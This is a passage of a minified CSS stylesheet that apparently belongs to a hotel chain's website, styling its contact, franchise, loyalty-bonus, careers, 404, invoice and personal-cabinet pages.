.search__panel .form__hotels--search input{background:#f3f3f3;border:none;height:100%;padding:10px 15px 10px 35px;width:100%}.contact__hotels--list{display:flex;flex-direction:column;margin-bottom:60px;margin-top:40px}@media only screen and (max-width:575.98px){.contact__hotels--list{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__hotels--list{margin-top:20px}}.contact__hotels--list .hotel{margin-top:45px;width:100%}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel{margin-top:15px}}.contact__hotels--list .hotel .title__sity{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;padding:0 0 5px}.contact__hotels--list .hotel__list--item{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item{justify-content:space-between}}.contact__hotels--list .hotel__list--item .city__item{background:#f3f3f3;margin-bottom:10px;margin-left:8px;margin-right:8px;padding:30px 25px;width:calc(33.333% - 16px)}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{padding:30px 25px 25px}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:none;justify-content:flex-end}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile{display:flex;justify-content:flex-end}}.contact__hotels--list .hotel__list--item .city__item .arrow__contact--mobile span{background:url(/images/_src/arrow__black.svg) no-repeat;display:inline-block;height:15px;width:15px}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;padding:20px 15px;width:49%}}@media only screen and (max-width:1043.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:49%}}@media only screen and (max-width:767.98px){.contact__hotels--list .hotel__list--item .city__item{margin:0 0 10px;width:100%}}.contact__hotels--list .hotel__list--item .city__item .title{color:#2b2a29;display:flex;flex-direction:column;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px;margin-bottom:20px;padding:0}@media only screen and (max-width:575.98px){.contact__hotels--list .hotel__list--item .city__item .title{font-size:15px;line-height:22px}}.contact__hotels--list .hotel__list--item .city__item .description{display:flex;flex-direction:column}.contact__hotels--list .hotel__list--item .city__item .description span{font-size:18px;font-weight:300;word-break:break-word}.contacts__company-managment{margin-bottom:80px}.wrap__vertical--list{display:flex}.one__hotels{margin-bottom:20px}.contact__form--block{margin-top:150px}@media only screen and (max-width:575.98px){.contact__form--block{margin-top:30px}}@media only screen and (max-width:1043.98px){.contact__form--block{margin-top:40px}}.contact__form--block .title{padding:0 0 50px}@media only screen and (max-width:575.98px){.contact__form--block .title{padding:0 0 30px}}.contact__form--block .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.contact__form--block .title h2{font-size:34px;line-height:1.4}}.contact__robot--btn{display:flex;margin-top:50px}@media only screen and (max-width:575.98px){.contact__robot--btn{margin-top:20px}}.contact__robot--btn .contact__robot--submit{align-items:center;background:#1b6968;border:none;color:#fff;cursor:pointer;display:inline-block;margin-left:20px;min-width:147px;padding:12px 50px 12px 55px;position:relative;transition:.3s linear}.contact__robot--btn .contact__robot--submit:focus{outline:none}.contact__no-robot{background:#f3f3f3;padding:12px 10px 10px}.contact__form--wrap .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:30px 0 50px}@media only screen and (max-width:575.98px){.form__block--description{display:none}}@media only screen and (max-width:1043.98px){.form__block--description{display:none}}.form__block--description p{font-size:18px;font-weight:300;line-height:1.33}.contact__group{margin-bottom:25px}.contact__group label{margin-bottom:10px}.contact__group--input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__group--input:focus{border:1px solid #2b2a29}.contact__group--input_area{height:150px}.contact__form--select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 0 11px 10px;text-overflow:"";transition:all .2s ease-in-out;width:100%}.contact__form--select::-ms-expand{display:none}.contact__form--select.contact__form--select{background-position:calc(100% - 1.5em) 50%;color:rgba(0,0,0,.7)}.contact__form--select.contact__form--select,.contact__form--select.contact__form--select:active{background-image:url([data-uri])}.franchise__page--header{background:#fff;height:auto;padding-bottom:100px}@media only screen and (max-width:1043.98px){.franchise__page--header{padding-bottom:30px}}.franchise__page--header .header__page--h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.franchise__page--header .header__page--h1 h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.franchise__page--header .header__page--h1{font-size:34px;line-height:1.4}}.franchise__page--header .header__best--icon{margin-top:40px}@media only screen and (min-width:1044px){.franchise__page--header .header__best--icon{margin-top:90px}}.franchise__page--header .header__best--icon .icon-rounded{flex-basis:44px;font-size:30px;height:44px;width:44px}.franchise__page--header .header__best--icon .header__best-text{font-size:18px;line-height:1.33;margin-top:10px}.wrap__franchise--description{height:100%;position:relative}@media only screen and (max-width:1043.98px){.wrap__franchise--description{margin-top:40px}}.wrap__franchise--description .btn-red{background:#1b6968;bottom:0;color:#fff;display:inline-block;padding:13px 50px;position:absolute;transition:all .3s;white-space:nowrap}.wrap__franchise--description .btn-red:hover{background:#1b7f7a;text-decoration:none}@media only screen and (max-width:1043.98px){.wrap__franchise--description .btn-red{margin-top:20px;position:relative}}.franchise__page--description{font-weight:300}.franchise__page--description p{font-size:18px;line-height:1.33}.franchise__page--best{background:#2b2a29;margin-bottom:75px;margin-top:10px;padding:45px 0}@media only screen and (max-width:1043.98px){.franchise__page--best{margin-bottom:50px;padding:40px 0 20px}}@media only screen and (max-width:767.98px){.franchise__page--best{margin-bottom:40px}}.franchise__page--best .item__franchise{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise{margin-bottom:20px}}.franchise__page--best .item__franchise h3{color:#fff;font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--best .item__franchise h3{font-size:24px;line-height:32px}}.franchise__page--best .item__franchise h3 span{font-size:36px;font-weight:300;line-height:42px;margin-left:5px}.franchise__page--best .item__franchise span{color:#fff}.franchise__page--reward{margin-bottom:85px}@media only screen and (max-width:1043.98px){.franchise__page--reward{margin-bottom:60px}}@media only screen and (max-width:767.98px){.franchise__page--reward{margin-bottom:40px}}.franchise__page--brands{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--brands{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--brands{margin-bottom:40px}}.franchise__page--brands .title{text-align:center}@media only screen and (max-width:1043.98px){.franchise__page--brands .title{text-align:left}}.franchise__page--brands .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#1b6968;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#1b6968;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.cabinet__bg-item_1{padding:84px 0 0;top:-84px}@media (max-width:1043px){.cabinet{padding-top:66px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and 